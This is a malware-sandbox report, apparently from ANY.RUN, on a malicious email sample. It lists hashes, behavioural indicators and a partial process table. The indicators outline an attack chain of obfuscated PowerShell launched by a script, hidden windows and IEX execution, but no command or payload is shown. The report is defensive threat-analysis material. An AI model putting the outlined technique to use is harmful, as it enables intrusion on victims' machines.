


| File name: | 91a722ca-8ab0-4605-8b84-4640357466bb |
| Full analysis: | https://app.any.run/tasks/f3e6285a-a747-4ec4-8b93-88af87c42eec |
| Verdict: | Malicious activity |
| Analysis date: | May 21, 2025, 22:24:09 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, ASCII text, with CRLF line terminators |
| MD5: | DB9207476A3B0DD350BAD7150190BB7C |
| SHA1: | B205D8A5C70EFA5093C0C312D0EA56503F99EAA7 |
| SHA256: | 06C5A34B45F9B34AB331E77690F4D9A45737BF7F9EA3926366EAE1951E4647BF |
| SSDEEP: | 768:B8Z4z77Kr4Q3yeWEpnEpPmK1MmKr/6Ool:B8Eqr1TsWmKrD6 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1912)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 3976)
Base64-obfuscated command line is found
- wscript.exe (PID: 3976)
Runs WScript without displaying logo
- wscript.exe (PID: 3976)
The process executes VB scripts
- cmd.exe (PID: 6572)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 6572)
Potential Corporate Privacy Violation
- wscript.exe (PID: 3976)
Executes script without checking the security policy
- powershell.exe (PID: 1912)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3976)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 3976)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 3976)
INFO



Email with attachments
- OUTLOOK.EXE (PID: 6032)
Manual execution by a user
- cmd.exe (PID: 7484)
- WinRAR.exe (PID: 6384)
- cmd.exe (PID: 6572)
Reads the software policy settings
- slui.exe (PID: 4244)
Reads Environment values
- identity_helper.exe (PID: 1228)
Reads the computer name
- identity_helper.exe (PID: 1228)
Checks supported languages
- identity_helper.exe (PID: 1228)
Application launched itself
- msedge.exe (PID: 7300)



Gets the hash of the file via CERTUTIL.EXE
- certutil.exe (PID: 2100)
- certutil.exe (PID: 2344)
The sample compiled with english language support
- msedge.exe (PID: 3888)
Executable content was dropped or overwritten
- msedge.exe (PID: 3888)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 7) (100) |
|---|
Total processes
208
Monitored processes
68
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 300 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3680 --field-trial-handle=2400,i,14270783229392153403,16169606199185829904,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 872 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5496 --field-trial-handle=2400,i,14270783229392153403,16169606199185829904,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1072 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "8FE9A00F-6FE4-4E52-B42F-453C175C4520" "B6FAB789-4A21-4AB4-BA9B-CEDFF2F568B0" "6032" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 1180 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6708 --field-trial-handle=2400,i,14270783229392153403,16169606199185829904,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1228 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5516 --field-trial-handle=2400,i,14270783229392153403,16169606199185829904,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1228 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=3696 --field-trial-handle=2400,i,14270783229392153403,16169606199185829904,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1600 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=5648 --field-trial-handle=2400,i,14270783229392153403,16169606199185829904,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
